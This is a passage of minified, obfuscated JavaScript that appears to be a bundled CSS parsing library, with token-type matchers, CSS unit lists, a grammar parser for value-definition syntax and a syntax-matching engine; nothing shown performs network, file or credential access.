i===r[n(521)]||h>1?(c=Fn(a||e,n(1900))||Dn(Jn,f),l=Dn(c)):(c=Fn(a,n(801))||Dn(Fn(e,n(801))||Jn,f[n(1076)](0,u)),l=Fn(a,n(1900))||Dn(c,f[n(2864)](u,d))),{css:f,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(i,r);return s[o(2758)]=e,s[o(3697)]=n?Rn(n):o(606),s[o(2547)]=a,s[o(3444)]=c,s[o(3515)]=l,s[o(3066)]=e+o(662)+s[o(3697)]+o(853)+(a||o(2187))+o(3185)+new Array(s[o(3444)]+1)[o(668)]("-")+"^",Object[o(1442)](s,u),s[o(2764)]={source:r&&r[o(2764)]&&r[o(2764)][o(903)]||o(2398),start:u,end:d},s},Vn=new Map,qn=new Map,Bn=45,Xn=function(e){const n=t;if(Vn[n(3360)](e))return Vn[n(3121)](e);const r=e[n(2413)]();let i=Vn[n(3121)](r);if(void 0===i){const t=Qn(r,0),e=t?"":Gn(r,0);i=Object[n(3564)]({basename:r[n(2864)](e[n(521)]),name:r,prefix:e,vendor:e,custom:t})}return Vn[n(2278)](e,i),i},Zn=function(e){const n=t;if(qn[n(3360)](e))return qn[n(3121)](e);let r=e,i=e[0];"/"===i?i="/"===e[1]?"//":"/":"_"!==i&&"*"!==i&&"$"!==i&&"#"!==i&&"+"!==i&&"&"!==i&&(i="");const o=Qn(r,i[n(521)]);if(!o&&(r=r[n(2413)](),qn[n(3360)](r))){const t=qn[n(3121)](r);return qn[n(2278)](e,t),t}const s=o?"":Gn(r,i[n(521)]),a=r[n(2864)](0,i[n(521)]+s[n(521)]),c=Object[n(3564)]({basename:r[n(2864)](a[n(521)]),name:r[n(2864)](i[n(521)]),hack:i,vendor:s,prefix:a,custom:o});return qn[n(2278)](e,c),c};function Qn(e,n){const r=t;return n=n||0,e[r(521)]-n>=2&&e[r(2153)](n)===Bn&&e[r(2153)](n+1)===Bn}function Gn(e,n){const r=t;if(n=n||0,e[r(521)]-n>=3&&e[r(2153)](n)===Bn&&e[r(2153)](n+1)!==Bn){const t=e[r(2996)]("-",n+2);if(-1!==t)return e[r(3209)](n,t+1)}return""}const Yn=[t(3783),t(2780),t(2683),t(3748),t(516)],Kn=45,$n=!0;function tr(e,n){const r=t;return null!==e&&e[r(3094)]===ce&&e[r(657)][r(2153)](0)===n}function er(e,n,r){const i=t;for(;null!==e&&(e[i(3094)]===he||e[i(3094)]===_e);)e=r(++n);return n}function nr(e,n,r,i){const o=t;if(!e)return 0;const s=e[o(657)][o(2153)](n);if(43===s||s===Kn){if(r)return 0;n++}for(;n<e[o(657)][o(521)];n++)if(!ze(e[o(657)][o(2153)](n)))return 0;return i+1}function rr(e,n,r){const i=t;let o=!1,s=er(e,n,r);if(null===(e=r(s)))return n;if(e[i(3094)]!==le){if(!tr(e,43)&&!tr(e,Kn))return n;if(o=!0,s=er(r(++s),s,r),null===(e=r(s))||e[i(3094)]!==le)return 0}if(!o){const t=e[i(657)][i(2153)](0);if(43!==t&&t!==Kn)return 0}return nr(e,o?0:1,o,s)}function ir(e,n){const r=t;return null!==e&&e[r(3094)]===ce&&e[r(657)][r(2153)](0)===n}function or(e,n,r){const i=t;let o=0;for(let t=n;t<e[i(657)][i(521)];t++){const s=e[i(657)][i(2153)](t);if(45===s&&r&&0!==o)return or(e,n+o+1,!1),6;if(!Se(s))return 0;if(++o>6)return 0}return o}function sr(t,e,n){if(!t)return 0;for(;ir(n(e),63);){if(++t>6)return 0;e++}return e}const ar=[t(1451),t(942),t(3092)],cr=new Map([[re,xe],[ye,xe],[we,ve],[ke,Ae]]);function lr(e,n){const r=t;return n<e[r(521)]?e[r(2153)](n):0}function ur(e,n){return Ve(e,0,e[t(521)],n)}function dr(e,n){const r=t;for(let t=0;t<n[r(521)];t++)if(ur(e,n[t]))return!0;return!1}function hr(e,n){return n===e[t(521)]-2&&92===lr(e,n)&&ze(lr(e,n+1))}function fr(e,n,r){const i=t;if(e&&i(1104)===e[i(3094)]){const t=Number(void 0!==r&&r!==n[i(521)]?n[i(2864)](0,r):n);if(isNaN(t))return!0;if(null!==e[i(2005)]&&t<e[i(2005)]&&i(1868)!=typeof e[i(2005)])return!0;if(null!==e[i(3279)]&&t>e[i(3279)]&&i(1868)!=typeof e[i(3279)])return!0}return!1}function mr(t){return function(e,n,r){const i=a1C;return null===e?0:e[i(3094)]===re&&dr(e[i(657)],ar)?function(t,e){const n=i;let r=0,o=[],s=0;t:do{switch(t[n(3094)]){case Ae:case xe:case ve:if(t[n(3094)]!==r)break t;if(r=o[n(1802)](),0===o[n(521)]){s++;break t}break;case re:case ye:case we:case ke:o[n(3722)](r),r=cr[n(3121)](t[n(3094)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function pr(t){return function(e){return null===e||e[a1C(3094)]!==t?0:1}}function gr(e){const n=t;return null===e||e[n(3094)]!==ne||45!==lr(e[n(657)],0)||45!==lr(e[n(657)],1)?0:1}function br(t){return t&&(t=new Set(t)),function(e,n,r){const i=a1C;if(null===e||e[i(3094)]!==de)return 0;const o=Ge(e[i(657)],0);if(null!==t){const n=e[i(657)][i(2996)]("\\",o),r=-1!==n&&hr(e[i(657)],n)?e[i(657)][i(3209)](o,n):e[i(657)][i(2864)](o);if(!1===t[i(3360)](r[i(2413)]()))return 0}return fr(r,e[i(657)],o)?0:1}}function wr(e){const n=t;return n(1705)!=typeof e&&(e=function(){return 0}),function(t,r,i){const o=n;return null!==t&&t[o(3094)]===le&&0===Number(t[o(657)])?1:e(t,r,i)}}const vr={"ident-token":pr(ne),"function-token":pr(re),"at-keyword-token":pr(ie),"hash-token":pr(oe),"string-token":pr(se),"bad-string-token":pr(6),"url-token":pr(ae),"bad-url-token":pr(8),"delim-token":pr(ce),"number-token":pr(le),"percentage-token":pr(ue),"dimension-token":pr(de),"whitespace-token":pr(he),"CDO-token":pr(fe),"CDC-token":pr(me),"colon-token":pr(pe),"semicolon-token":pr(ge),"comma-token":pr(be),"[-token":pr(we),"]-token":pr(ve),"(-token":pr(ye),")-token":pr(xe),"{-token":pr(ke),"}-token":pr(Ae)},yr={string:pr(se),ident:pr(ne),percentage:mr((function(e,n,r){const i=t;return null===e||e[i(3094)]!==ue||fr(r,e[i(657)],e[i(657)][i(521)]-1)?0:1})),zero:wr(),number:mr((function(e,n,r){const i=t;if(null===e)return 0;const o=Ge(e[i(657)],0);return o===e[i(657)][i(521)]||hr(e[i(657)],o)?fr(r,e[i(657)],o)?0:1:0})),integer:mr((function(e,n,r){const i=t;if(null===e||e[i(3094)]!==le)return 0;let o=43===lr(e[i(657)],0)||45===lr(e[i(657)],0)?1:0;for(;o<e[i(657)][i(521)];o++)if(!ze(lr(e[i(657)],o)))return 0;return fr(r,e[i(657)],o)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(3094)]!==ne)return 0;const r=e[n(657)][n(2413)]();return dr(r,Yn)||ur(r,n(1713))?0:1},"dashed-ident":gr,"custom-property-name":function(e){const n=t;return gr(e)?"--"===e[n(657)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(3094)]!==oe)return 0;const r=e[n(657)][n(521)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!Se(lr(e[n(657)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(3094)]!==oe?0:Le(lr(e[n(657)],1),lr(e[n(657)],2),lr(e[n(657)],3))?1:0},"an-plus-b":function(e,n){const r=t;let i=0;if(!e)return 0;if(e[r(3094)]===le)return nr(e,0,!1,i);if(e[r(3094)]===ne&&e[r(657)][r(2153)](0)===Kn){if(!Pe(e[r(657)],1,110))return 0;switch(e[r(657)][r(521)]){case 2:return rr(n(++i),i,n);case 3:return e[r(657)][r(2153)](2)!==Kn?0:(i=er(n(++i),i,n),nr(e=n(i),0,$n,i));default:return e[r(657)][r(2153)](2)!==Kn?0:nr(e,3,$n,i)}}else if(e[r(3094)]===ne||tr(e,43)&&n(i+1)[r(3094)]===ne){if(e[r(3094)]!==ne&&(e=n(++i)),null===e||!Pe(e[r(657)],0,110))return 0;switch(e[r(657)][r(521)]){case 1:return rr(n(++i),i,n);case 2:return e[r(657)][r(2153)](1)!==Kn?0:(i=er(n(++i),i,n),nr(e=n(i),0,$n,i));default:return e[r(657)][r(2153)](1)!==Kn?0:nr(e,2,$n,i)}}else if(e[r(3094)]===de){let t=e[r(657)][r(2153)](0),o=43===t||t===Kn?1:0,s=o;for(;s<e[r(657)][r(521)]&&ze(e[r(657)][r(2153)](s));s++);return s===o?0:Pe(e[r(657)],s,110)?s+1===e[r(657)][r(521)]?rr(n(++i),i,n):e[r(657)][r(2153)](s+1)!==Kn?0:s+2===e[r(657)][r(521)]?(i=er(n(++i),i,n),nr(e=n(i),0,$n,i)):nr(e,s+2,$n,i):0}return 0},urange:function(e,n){const r=t;let i=0;if(null===e||e[r(3094)]!==ne||!Pe(e[r(657)],0,117))return 0;if(null===(e=n(++i)))return 0;if(ir(e,43))return null===(e=n(++i))?0:e[r(3094)]===ne?sr(or(e,0,!0),++i,n):ir(e,63)?sr(1,++i,n):0;if(e[r(3094)]===le){const t=or(e,1,!0);return 0===t?0:null===(e=n(++i))?i:e[r(3094)]===de||e[r(3094)]===le?function(t){const e=r;return 45===t[e(657)][e(2153)](0)}(e)&&or(e,1,!1)?i+1:0:sr(t,i,n)}return e[r(3094)]===de?sr(or(e,1,!0),++i,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(3094)]){case 6:case 8:break t;case Ae:case xe:case ve:if(e[r(3094)]!==i)break t;i=o[r(1802)]();break;case ge:if(0===i)break t;break;case ce:if(0===i&&"!"===e[r(657)])break t;break;case re:case ye:case we:case ke:o[r(3722)](i),i=cr[r(3121)](e[r(3094)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(3094)]){case 6:case 8:break t;case Ae:case xe:case ve:if(e[r(3094)]!==i)break t;i=o[r(1802)]();break;case re:case ye:case we:case ke:o[r(3722)](i),i=cr[r(3121)](e[r(3094)])}s++}while(e=n(s));return s}};function xr(t){const{angle:e,decibel:n,frequency:r,flex:i,length:o,resolution:s,semitones:a,time:c}=t||{};return{dimension:mr(br(null)),angle:mr(br(e)),decibel:mr(br(n)),frequency:mr(br(r)),flex:mr(br(i)),length:mr(wr(br(o))),resolution:mr(br(s)),semitones:mr(br(a)),time:mr(br(c))}}const kr=["cm","mm","q","in","pt","pc","px","em",t(1819),"ex",t(891),t(1358),t(2340),"ch",t(1876),"ic",t(525),"lh",t(1398),"vw",t(3266),t(2879),t(2381),"vh",t(945),t(1274),t(1721),"vi",t(3333),t(2030),t(3469),"vb",t(2455),t(2722),t(1520),t(2990),t(1195),t(623),t(764),t(2555),t(3647),t(2703),t(2308),t(1476),t(774),t(2760),t(2807),t(2841),t(2145)],Ar=[t(3624),t(1615),t(1926),t(3539)],_r=["s","ms"],Cr=["hz",t(511)],zr=[t(2591),t(913),t(2128),"x"],Sr=["fr"],Er=["db"],Mr=["st"];function Tr(e,n,r){const i=t;return Object[i(1442)](hn(i(2342),e),{input:n,offset:r,rawMessage:e,message:e+i(2650)+n+i(1844)+new Array((r||n[i(521)])+1)[i(668)]("-")+"^"})}const Nr=new Uint8Array(128)[t(2550)](((e,n)=>/[a-zA-Z0-9\-]/[t(1883)](String[t(630)](n))?1:0));class Ir{constructor(e){const n=t;this[n(2130)]=e,this[n(2248)]=0}[t(2153)](e){const n=t;return e<this[n(2130)][n(521)]?this[n(2130)][n(2153)](e):0}[t(3555)](){const e=t;return this[e(2153)](this[e(2248)])}[t(2420)](e=this[t(3555)]()){return e<128&&1===Nr[e]}[t(1148)](){const e=t;return this[e(2153)](this[e(2248)]+1)}[t(2348)](e){const n=t;return this[n(2153)](this[n(2096)](e))}[t(663)](){const e=t;this[e(2248)]=this[e(2096)](this[e(2248)])}[t(2096)](e){const n=t;for(;e<this[n(2130)][n(521)];e++){const t=this[n(2130)][n(2153)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(1318)](e){const n=t;return this[n(2130)][n(3209)](this[n(2248)],this[n(2248)]=e)}[t(1065)](e){const n=t;this[n(3555)]()!==e&&this[n(2529)](n(3749)+String[n(630)](e)+"`"),this[n(2248)]++}[t(2837)](){const e=t;return this[e(2248)]<this[e(2130)][e(521)]?this[e(2130)][e(1935)](this[e(2248)]++):""}[t(2529)](e){const n=t;throw new Tr(e,this[n(2130)],this[n(2248)])}[t(3384)](){const e=t;return this[e(1318)](this[e(2096)](this[e(2248)]))}[t(1247)](){const e=t;let n=this[e(2248)];for(;n<this[e(2130)][e(521)];n++){const t=this[e(2130)][e(2153)](n);if(t>=128||0===Nr[t])break}return this[e(2248)]===n&&this[e(2529)](e(676)),this[e(1318)](n)}[t(3601)](){const e=t;let n=this[e(2248)];for(;n<this[e(2130)][e(521)];n++){const t=this[e(2130)][e(2153)](n);if(t<48||t>57)break}return this[e(2248)]===n&&this[e(2529)](e(1922)),this[e(1318)](n)}[t(1289)](){const e=t,n=this[e(2130)][e(2996)]("'",this[e(2248)]+1);return-1===n&&(this[e(2248)]=this[e(2130)][e(521)],this[e(2529)](e(993))),this[e(1318)](n+1)}}const jr=123,Ur={" ":1,"&&":2,"||":3,"|":4};function Lr(e){const n=t;let r=null,i=null;return e[n(1065)](jr),e[n(663)](),r=e[n(3601)](e),e[n(663)](),44===e[n(3555)]()?(e[n(2248)]++,e[n(663)](),125!==e[n(3555)]()&&(i=e[n(3601)](e),e[n(663)]())):i=r,e[n(1065)](125),{min:Number(r),max:i?Number(i):0}}function Or(e,n){const r=t,i=function(t){const e=a1C;let n=null,r=!1;switch(t[e(3555)]()){case 42:t[e(2248)]++,n={min:0,max:0};break;case 43:t[e(2248)]++,n={min:1,max:0};break;case 63:t[e(2248)]++,n={min:0,max:1};break;case 35:t[e(2248)]++,r=!0,t[e(3555)]()===jr?n=Lr(t):63===t[e(3555)]()?(t[e(2248)]++,n={min:0,max:0}):n={min:1,max:0};break;case jr:n=Lr(t);break;default:return null}return{type:e(3835),comma:r,min:n[e(2005)],max:n[e(3279)],term:null}}(e);return null!==i?(i[r(1530)]=n,35===e[r(3555)]()&&43===e[r(2153)](e[r(2248)]-1)?Or(e,i):i):n}function Wr(e){const n=t,r=e[n(2837)]();return""===r?null:Or(e,{type:n(3612),value:r})}function Rr(e,n){const r=t;function i(t,e){return{type:a1C(1149),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(n=Object[r(2804)](n)[r(3504)](((t,e)=>Ur[t]-Ur[e]));n[r(521)]>0;){o=n[r(584)]();let t=0,s=0;for(;t<e[r(521)];t++){const n=e[t];r(1837)===n[r(3094)]&&(n[r(657)]===o?(-1===s&&(s=t-1),e[r(1196)](t,1),t--):(-1!==s&&t-s>1&&(e[r(1196)](s,t-s,i(e[r(1076)](s,t),o)),t=s+1),s=-1))}-1!==s&&n[r(521)]&&e[r(1196)](s,t-s,i(e[r(1076)](s,t),o))}return o}function Jr(e,n){const r=t,i=Object[r(2415)](null),o=[];let s,a=null,c=e[r(2248)];for(;e[r(3555)]()!==n&&(s=Fr(e,n));)r(3497)!==s[r(3094)]&&(r(1837)===s[r(3094)]?(null!==a&&r(1837)!==a[r(3094)]||(e[r(2248)]=c,e[r(2529)](r(1e3))),i[s[r(657)]]=!0):null!==a&&r(1837)!==a[r(3094)]&&(i[" "]=!0,o[r(3722)]({type:r(1837),value:" "})),o[r(3722)](s),a=s,c=e[r(2248)]);return null!==a&&r(1837)===a[r(3094)]&&(e[r(2248)]-=c,e[r(2529)](r(1e3))),{type:r(1149),terms:o,combinator:Rr(o,i)||" ",disallowEmpty:!1,explicit:!1}}function Fr(e,n){const r=t;let i=e[r(3555)]();switch(i){case 93:break;case 91:return Or(e,function(t,e){const n=r;let i;return t[n(1065)](91),i=Jr(t,e),t[n(1065)](93),i[n(2785)]=!0,33===t[n(3555)]()&&(t[n(2248)]++,i[n(1114)]=!0),i}(e,n));case 60:return 39===e[r(1148)]()?function(t){const e=r;let n;return t[e(1065)](60),t[e(1065)](39),n=t[e(1247)](),t[e(1065)](39),t[e(1065)](62),Or(t,{type:e(911),name:n})}(e):function(t){const e=r;let n,i=null;if(t[e(1065)](60),n=t[e(1247)](),e(2646)===n){t[e(1065)](91);const n=Jr(t,93);return t[e(1065)](93),t[e(1065)](62),Or(t,{type:e(2057),term:1===n[e(770)][e(521)]?n[e(770)][0]:n})}return 40===t[e(3555)]()&&41===t[e(1148)]()&&(t[e(2248)]+=2,n+="()"),91===t[e(2153)](t[e(2096)](t[e(2248)]))&&(t[e(663)](),i=function(t){const n=e;let r=null,i=null,o=1;return t[n(1065)](91),45===t[n(3555)]()&&(t[n(2837)](),o=-1),-1==o&&8734===t[n(3555)]()?t[n(2837)]():(r=o*Number(t[n(3601)](t)),t[n(2420)]()&&(r+=t[n(1247)]())),t[n(663)](),t[n(1065)](44),t[n(663)](),8734===t[n(3555)]()?t[n(2837)]():(o=1,45===t[n(3555)]()&&(t[n(2837)](),o=-1),i=o*Number(t[n(3601)](t)),t[n(2420)]()&&(i+=t[n(1247)]())),t[n(1065)](93),{type:n(1104),min:r,max:i}}(t)),t[e(1065)](62),Or(t,{type:e(3508),name:n,opts:i})}(e);case 124:return{type:r(1837),value:e[r(1318)](e[r(2248)]+(124===e[r(1148)]()?2:1))};case 38:return e[r(2248)]++,e[r(1065)](38),{type:r(1837),value:"&&"};case 44:return e[r(2248)]++,{type:r(2643)};case 39:return Or(e,{type:r(2196),value:e[r(1289)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(3497),value:e[r(3384)]()};case 64:return i=e[r(1148)](),e[r(2420)](i)?(e[r(2248)]++,{type:r(3746),name:e[r(1247)]()}):Wr(e);case 42:case 43:case 63:case 35:case 33:break;case jr:if(i=e[r(1148)](),i<48||i>57)return Wr(e);break;default:return e[r(2420)](i)?function(t){const e=r,n=t[e(1247)]();return 40===t[e(3555)]()?(t[e(2248)]++,{type:e(3529),name:n}):Or(t,{type:e(3152),name:n})}(e):Wr(e)}}function Dr(e){const n=t,r=new Ir(e),i=Jr(r);return r[n(2248)]!==e[n(521)]&&r[n(2529)](n(2575)),1===i[n(770)][n(521)]&&n(1149)===i[n(770)][0][n(3094)]?i[n(770)][0]:i}const Hr=function(){},Pr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1C,i=n;n=e,t[r(2338)][r(978)](this,e),n=i},emit(t,r,i){e[a1C(3722)]({type:r,value:t,node:i?null:n})},result:()=>e}}},Vr={type:t(2408)},qr={type:t(3836)},Br={type:t(1592)};function Xr(e,n,r){const i=t;return n===Vr&&r===qr||e===Vr&&n===Vr&&r===Vr?e:("If"===e[i(3094)]&&e[i(2916)]===qr&&n===Vr&&(n=e[i(908)],e=e[i(1200)]),{type:"If",match:e,then:n,else:r})}function Zr(e){const n=t;return e[n(521)]>2&&40===e[n(2153)](e[n(521)]-2)&&41===e[n(2153)](e[n(521)]-1)}function Qr(e){const n=t;return n(3152)===e[n(3094)]||n(3746)===e[n(3094)]||n(3529)===e[n(3094)]||n(3508)===e[n(3094)]&&Zr(e[n(1364)])}function Gr(e,n=" ",r=!1){return{type:t(1149),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function Yr(e,n,r=new Set){const i=t;if(!r[i(3360)](e))switch(r[i(3641)](e),e[i(3094)]){case"If":e[i(1200)]=Yr(e[i(1200)],n,r),e[i(908)]=Yr(e[i(908)],n,r),e[i(2916)]=Yr(e[i(2916)],n,r);break;case i(3508):return n[e[i(1364)]]||e}return e}function Kr(e,n,r){const i=t;switch(e){case" ":{let t=Vr;for(let e=n[i(521)]-1;e>=0;e--)t=Xr(n[e],t,qr);return t}case"|":{let t=qr,e=null;for(let r=n[i(521)]-1;r>=0;r--){let o=n[r];if(Qr(o)&&(null===e&&r>0&&Qr(n[r-1])&&(e=Object[i(2415)](null),t=Xr({type:i(1033),map:e},Vr,t)),null!==e)){const t=(Zr(o[i(1364)])?o[i(1364)][i(1076)](0,-1):o[i(1364)])[i(2413)]();if(t in e==0){e[t]=o;continue}}e=null,t=Xr(o,Vr,t)}return t}case"&&":{if(n[i(521)]>5)return{type:i(2480),terms:n,all:!0};let t=qr;for(let r=n[i(521)]-1;r>=0;r--){const o=n[r];let s;s=n[i(521)]>1?Kr(e,n[i(2448)]((function(t){return t!==o})),!1):Vr,t=Xr(o,s,t)}return t}case"||":{if(n[i(521)]>5)return{type:i(2480),terms:n,all:!1};let t=r?Vr:qr;for(let r=n[i(521)]-1;r>=0;r--){const o=n[r];let s;s=n[i(521)]>1?Kr(e,n[i(2448)]((function(t){return t!==o})),!0):Vr,t=Xr(o,s,t)}return t}}}function $r(e){const n=t;if(n(1705)==typeof e)return{type:n(1747),fn:e};switch(e[n(3094)]){case n(1149):{let t=Kr(e[n(2062)],e[n(770)][n(2550)]($r),!1);return e[n(1114)]&&(t=Xr(t,Br,qr)),t}case n(3835):return function(t){const e=n;let r=Vr,i=$r(t[e(1530)]);if(0===t[e(3279)])i=Xr(i,Br,qr),r=Xr(i,null,qr),r[e(908)]=Xr(Vr,Vr,r),t[e(3063)]&&(r[e(908)][e(2916)]=Xr({type:e(2643),syntax:t},r,qr));else for(let n=t[e(2005)]||1;n<=t[e(3279)];n++)t[e(3063)]&&r!==Vr&&(r=Xr({type:e(2643),syntax:t},r,qr)),r=Xr(i,Xr(Vr,Vr,r),qr);if(0===t[e(2005)])r=Xr(Vr,Vr,r);else for(let n=0;n<t[e(2005)]-1;n++)t[e(3063)]&&r!==Vr&&(r=Xr({type:e(2643),syntax:t},r,qr)),r=Xr(i,r,qr);return r}(e);case n(2057):{const t=$r(e[n(1530)]),r=$r(Gr([Gr([{type:n(3152),name:n(1471)},{type:n(3508),name:n(2449)}]),Gr([{type:n(3508),name:n(2449)},Gr([{type:n(3835),comma:!1,min:0,max:0,term:Gr([{type:n(3152),name:n(3418)},{type:n(3508),name:n(2449)}])},{type:n(3835),comma:!1,min:0,max:0,term:Gr([{type:n(3152),name:"or"},{type:n(3508),name:n(2449)}])}],"|")])],"|")),i=$r(Gr([{type:n(3508),name:n(2482)},Gr([{type:n(3612),value:"("},{type:n(3508),name:n(1725)},{type:n(3612),value:")"}]),{type:n(3508),name:n(1501)}],"|"));return Yr(i,{"!term":t,"!self":r}),Yr(r,{"!boolean-group":i}),r}case n(3508):case n(911):return{type:e[n(3094)],name:e[n(1364)],syntax:e};case n(3152):return{type:e[n(3094)],name:e[n(1364)][n(2413)](),syntax:e};case n(3746):return{type:e[n(3094)],name:"@"+e[n(1364)][n(2413)](),syntax:e};case n(3529):return{type:e[n(3094)],name:e[n(1364)][n(2413)]()+"(",syntax:e};case n(2196):return 3===e[n(657)][n(521)]?{type:n(3612),value:e[n(657)][n(1935)](1),syntax:e}:{type:e[n(3094)],value:e[n(657)][n(2864)](1,e[n(657)][n(521)]-2)[n(898)](/\\'/g,"'"),syntax:e};case n(3612):return{type:e[n(3094)],value:e[n(657)],syntax:e};case n(2643):return{type:e[n(3094)],syntax:e};default:throw new Error(n(654),e[n(3094)])}}function ti(e,n){const r=t;return r(1868)==typeof e&&(e=Dr(e)),{type:r(2479),match:$r(e),syntax:n||null,source:e}}const{hasOwnProperty:ei}=Object[t(3425)],ni=t(2408);let ri=0;function ii(e,n){const r=t;if(e[r(521)]!==n[r(521)])return!1;for(let t=0;t<e[r(521)];t++){const i=n[r(2153)](t);let o=e[r(2153)](t);if(o>=65&&o<=90&&(o|=32),o!==i)return!1}return!0}function oi(e){const n=t;return null===e||e[n(3094)]===be||e[n(3094)]===re||e[n(3094)]===ye||e[n(3094)]===we||e[n(3094)]===ke||function(t){const e=n;return t[e(3094)]===ce&&"?"!==t[e(657)]}(e)}function si(e){const n=t;return null===e||e[n(3094)]===xe||e[n(3094)]===ve||e[n(3094)]===Ae||e[n(3094)]===ce&&"/"===e[n(657)]}function ai(e,n,r){const i=t,o=function(t,e,n){const r=a1C;function i(){const e=a1C;do{w++,b=w<t[e(521)]?t[w]:null}while(null!==b&&(b[e(3094)]===he||b[e(3094)]===_e))}function o(e){const n=w+e;return n<t[a1C(521)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){f=s(t,f)}function l(){y={type:1,syntax:e[a1C(3697)],token:b,prev:y},i(),m=null,w>v&&(v=w)}function u(){const t=a1C;y=2===y[t(3094)]?y[t(1800)]:{type:3,syntax:d[t(3697)],token:y[t(1246)],prev:y},d=d[t(1800)]}let d=null,h=null,f=null,m=null,p=0,g=null,b=null,w=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(i();null===g&&++p<15e3;)switch(e[r(3094)]){case r(2408):if(null===h){if(null!==b&&(w!==t[r(521)]-1||"\\0"!==b[r(657)]&&"\\9"!==b[r(657)])){e=qr;break}g=ni;break}if((e=h[r(2307)])===Br){if(h[r(900)]===y){e=qr;break}e=Vr}for(;h[r(2789)]!==d;)u();h=h[r(1800)];break;case r(3836):if(null!==m&&!1!==m)(null===f||w>f[r(3772)])&&(f=m,m=!1);else if(null===f){g=r(3836);break}e=f[r(2307)],h=f[r(619)],d=f[r(2789)],y=f[r(900)],w=f[r(3772)],b=w<t[r(521)]?t[w]:null,f=f[r(1800)];break;case r(2479):e=e[r(1200)];break;case"If":e[r(2916)]!==qr&&c(e[r(2916)]),e[r(908)]!==Vr&&a(e[r(908)]),e=e[r(1200)];break;case r(2480):e={type:r(943),syntax:e,index:0,mask:0};break;case r(943):{const t=e[r(3697)][r(770)];if(e[r(1675)]===t[r(521)]){if(0===e[r(1687)]||e[r(3697)][r(2433)]){e=qr;break}e=Vr;break}if(e[r(1687)]===(1<<t[r(521)])-1){e=Vr;break}for(;e[r(1675)]<t[r(521)];e[r(1675)]++){const n=1<<e[r(1675)];if(!(e[r(1687)]&n)){c(e),a({type:r(1377),syntax:e[r(3697)],mask:e[r(1687)]|n}),e=t[e[r(1675)]++];break}}break}case r(1377):e={type:r(943),syntax:e[r(3697)],index:0,mask:e[r(1687)]};break;case r(1033):if(null!==b){let t=b[r(657)][r(2413)]();if(-1!==t[r(2996)]("\\")&&(t=t[r(898)](/\\[09].*$/,"")),ei[r(978)](e[r(2550)],t)){e=e[r(2550)][t];break}}e=qr;break;case r(1747):{const t=null!==d?d[r(2414)]:null,n=w+Math[r(1215)](e.fn(b,o,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=Vr}else e=qr;break}case r(3508):case r(911):{const t=r(3508)===e[r(3094)]?r(2459):r(1932),i=ei[r(978)](n,t)?n[t][e[r(1364)]]:null;if(!i||!i[r(1200)])throw new Error(r(3169)+(r(3508)===e[r(3094)]?"<"+e[r(1364)]+">":"<'"+e[r(1364)]+"'>"));if(!1!==m&&null!==b&&r(3508)===e[r(3094)]&&(r(2312)===e[r(1364)]&&b[r(3094)]===ne||r(521)===e[r(1364)]&&"0"===b[r(657)])){null===m&&(m=s(e,f)),e=qr;break}d={syntax:e[r(3697)],opts:e[r(3697)][r(2414)]||null!==d&&d[r(2414)]||null,prev:d},y={type:2,syntax:e[r(3697)],token:y[r(1246)],prev:y},e=i[r(3663)]||i[r(1200)];break}case r(3152):{const t=e[r(1364)];if(null!==b){let n=b[r(657)];if(-1!==n[r(2996)]("\\")&&(n=n[r(898)](/\\[09].*$/,"")),ii(n,t)){l(),e=Vr;break}}e=qr;break}case r(3746):case r(3529):if(null!==b&&ii(b[r(657)],e[r(1364)])){l(),e=Vr;break}e=qr;break;case r(3612):if(null!==b&&b[r(657)]===e[r(657)]){l(),e=Vr;break}e=qr;break;case r(2643):null!==b&&b[r(3094)]===be?oi(y[r(1246)])?e=qr:(l(),e=si(b)?qr:Vr):e=oi(y[r(1246)])||si(b)?Vr:qr;break;case r(2196):let i="",p=w;for(;p<t[r(521)]&&i[r(521)]<e[r(657)][r(521)];p++)i+=t[p][r(657)];if(ii(i,e[r(657)])){for(;w<p;)l();e=Vr}else e=qr;break;default:throw new Error(r(3821)+e[r(3094)])}switch(ri+=p,g){case null:console[r(2329)](r(2712)),g=r(3803),y=null;break;case ni:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:p,match:y,longestMatch:v}}(e,n,r||{});if(null===o[i(1200)])return o;let s=o[i(1200)],a=o[i(1200)]={syntax:n[i(3697)]||null,match:[]};const c=[a];for(s=function(t){const e=i;let n=null,r=null,o=t;for(;null!==o;)r=o[e(1800)],o[e(1800)]=n,n=o,o=r;return n}(s)[i(1800)];null!==s;){switch(s[i(3094)]){case 2:a[i(1200)][i(3722)](a={syntax:s[i(3697)],match:[]}),c[i(3722)](a);break;case 3:c[i(1802)](),a=c[c[i(521)]-1];break;default:a[i(1200)][i(3722)]({syntax:s[i(3697)]||null,token:s[i(1246)][i(657)],node:s[i(1246)][i(2338)]})}s=s[i(1800)]}return o}function ci(e){const n=t;function r(t){const e=a1C;return null!==t&&(e(3508)===t[e(3094)]||e(911)===t[e(3094)]||e(3152)===t[e(3094)])}let i=null;return null!==this[n(3401)]&&function t(o){const s=n;if(Array[s(1357)](o[s(1200)])){for(let e=0;e<o[s(1200)][s(521)];e++)if(t(o[s(1200)][e]))return r(o[s(3697)])&&i[s(2152)](o[s(3697)]),!0}else if(o[s(2338)]===e)return i=r(o[s(3697)])?[o[s(3697)]]:[],!0;return!1}(this[n(3401)]),i}function li(e,n){const r=t;return hi(this,e,(t=>r(3508)===t[r(3094)]&&t[r(1364)]===n))}function ui(e,n){const r=t;return 